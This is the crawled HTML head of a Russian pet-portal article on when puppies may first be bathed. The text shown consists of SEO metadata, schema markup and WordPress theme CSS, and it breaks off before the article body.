

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/
body_size: 57462
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>В каком возрасте разрешено купание щенков впервые: правила процедуры</title><meta name="description" content="Все о том, во сколько месяцев можно купать щенка в первый раз. В какое время правильнее впервые мыть маленькую собачку — до или после первой прививки. Как подготовить питомца к процедуре и как ее провести по правилам." /><link rel="canonical" href="https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="В каком возрасте разрешено купание щенков впервые: правила процедуры" /><meta property="og:description" content="Все о том, во сколько месяцев можно купать щенка в первый раз. В какое время правильнее впервые мыть маленькую собачку — до или после первой прививки. Как подготовить питомца к процедуре и как ее провести по правилам." /><meta property="og:url" content="https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/" /><meta property="og:site_name" content="Портал о домашних животных" /><meta property="article:published_time" content="2020-12-17T00:00:00+00:00" /><meta property="article:modified_time" content="2021-01-08T19:27:33+00:00" /><meta property="og:image" content="https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/","url":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/","name":"В каком возрасте разрешено купание щенков впервые: правила процедуры","isPartOf":{"@id":"https://klkfavorit.ru/#website"},"primaryImageOfPage":{"@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#primaryimage"},"image":{"@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#primaryimage"},"thumbnailUrl":"https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg","datePublished":"2020-12-17T00:00:00+00:00","dateModified":"2021-01-08T19:27:33+00:00","author":{"@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690"},"description":"Все о том, во сколько месяцев можно купать щенка в первый раз. В какое время правильнее впервые мыть маленькую собачку — до или после первой прививки. Как подготовить питомца к процедуре и как ее провести по правилам.","breadcrumb":{"@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#primaryimage","url":"https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg","contentUrl":"https://klkfavorit.ru/wp-content/uploads/c/e/7/ce7f5d0b95982fc9aa8f809600dc7422.jpeg","width":491,"height":320,"caption":"Когда можно купать щенка первый раз без прививок"},{"@type":"BreadcrumbList","@id":"https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://klkfavorit.ru/"},{"@type":"ListItem","position":2,"name":"Когда можно купать щенка первый раз без прививок"}]},{"@type":"WebSite","@id":"https://klkfavorit.ru/#website","url":"https://klkfavorit.ru/","name":"Портал о домашних животных","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klkfavorit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://klkfavorit.ru/#/schema/person/7c42b7e8989097079919403974853690","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://klkfavorit.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3841779e84d36cc910134482a0e7b6723bf9f8fd921630e77e9b83e3e93f05af?s=96&d=mm&r=g","caption":"Мария"},"url":"https://klkfavorit.ru/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента" href="https://klkfavorit.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев" href="https://klkfavorit.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Портал о домашних животных &raquo; Лента комментариев к &laquo;Когда можно купать щенка первый раз без прививок&raquo;" href="https://klkfavorit.ru/v-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fv-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://klkfavorit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fklkfavorit.ru%2Fv-kakom-vozraste-razreseno-kupanie-senkov-vpervye-pravila-procedury%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='stylesheet' id='fotorama.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #5fb529;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='bbspoiler-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_3cf47791ff016a1dfac5fdeb134ea861.css?ver=06bd6cc132c64a94c85517a3c3ec1070' type='text/css' media='all' /><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.2' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.2' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 183px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #5fb529;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #5fb529;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #5fb529;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #5fb529;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #5fb529;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #5fb529;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #5fb529;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #5fb529;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #5fb529;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form 